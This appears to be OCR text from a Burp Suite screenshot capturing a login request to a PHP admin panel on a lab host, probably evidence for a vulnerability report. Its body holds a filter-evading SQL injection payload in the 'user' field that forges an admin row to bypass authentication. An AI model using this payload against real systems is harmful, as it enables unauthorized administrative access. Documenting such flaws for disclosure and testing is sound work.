 Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://192.168.10.10:6582 Open browser
Time Type Direction Host Method URL Status code Length
16:55:27 15 Jul 2025 HTTP → Request 192.168.10.10 POST http://192.168.10.10:6582/admin/login.php?action=ck_login
Request
Pretty Raw Hex \n
3 Content-Length: 70
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://192.168.10.10:6582
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q
=0.7
11 Referer: http://192.168.10.10:6582/admin/login.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=4jgrfkr2tn6ugmp21v0rpm40k6
14 Connection: keep-alive
15
16 user=-1'+uniselecton+selselectect+1,'admin','e10adc3949ba59abbe56e057f20f883e',0,0+%23&password=123456&code=d743&submit=true&
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 6
Request cookies 1
Request headers 13
Inspector
Notes
T
$|